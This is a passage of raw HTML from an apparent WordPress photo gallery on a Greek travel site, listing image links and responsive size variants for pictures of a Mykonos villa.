https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-22.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-22-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-22-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-22-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-22-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-22-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-22-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-22-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-22.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-1.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-1-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-1-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-1-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-1-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-1-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-1-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-1-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-1.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-2.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-2-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-2-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-2-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-2-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-2-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-2-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-2-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-2.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-3.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-3-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-3-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-3-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-3-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-3-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-3-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-3-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-3.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-4.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-4-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-4-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-4-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-4-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-4-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-4-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-4-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-4.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-7.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-7-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-7-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-7-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-7-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-7-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-7-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-7-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-7.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-6.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-6-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-6-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-6-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-6-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-6-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-6-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-6-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-6.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-9.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-9-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-9-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-9-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-9-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-9-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-9-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-9-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-9.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-8.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-8-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-8-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-8-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-8-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-8-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-8-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-8-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-8.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-11.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-11-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-11-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-11-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-11-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-11-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-11-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-11-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-11.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-10.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-10-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-10-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-10-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-10-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-10-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-10-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-10-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-10.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-5.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-5-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-5-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-5-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-5-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-5-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-5-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-5-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-5.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-12.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-12-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-12-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-12-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-12-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-12-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-12-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-12-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-12.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-17.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-17-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-17-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-17-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-17-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-17-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-17-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-17-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-17.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-18.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-18-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-18-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-18-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-18-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-18-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-18-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-18-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-18.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-20.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-20-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-20-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-20-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-20-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-20-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-20-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-20-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-20.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-40.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-40-1024x768.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-40-1024x768.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-40-300x225.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-40-768x576.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-40-150x113.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-40-600x450.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-40-1000x750.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-40.jpg 1440w" width="1024" height="768"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-13.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-13-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-13-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-13-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-13-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-13-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-13-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-13-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-13.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-14.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-14-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-14-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-14-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-14-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-14-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-14-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-14-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-14.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-19.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-19-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-19-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-19-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-19-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-19-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-19-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-19-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-19.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-16.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-16-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-16-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-16-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-16-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-16-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-16-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-16-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-16.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-15.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-15-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-15-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-15-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-15-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-15-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-15-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-15-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-15.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-21.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-21-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-21-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-21-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-21-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-21-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-21-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-21-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-21.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-24.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-24-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-24-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-24-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-24-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-24-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-24-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-24-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-24.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-39.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-39-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-39-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-39-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-39-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-39-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-39-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-39-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-39.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-45.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-45-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-45-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-45-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-45-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-45-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-45-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-45-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-45.jpg 1620w" 